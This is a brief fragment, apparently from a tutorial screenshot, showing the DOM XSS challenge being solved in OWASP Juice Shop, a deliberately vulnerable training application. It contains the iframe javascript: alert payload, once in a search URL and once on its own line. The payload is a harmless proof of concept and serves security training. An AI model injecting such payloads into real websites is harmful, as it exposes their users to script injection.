 https://hacksplained-juiceshop.herokuapp.com/#/search?q= <iframe src%3D"javascript:alert(`xss`)">
OWASP Juice Shop
<iframe src="javascript:alert(`xss`)">
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
xss
OK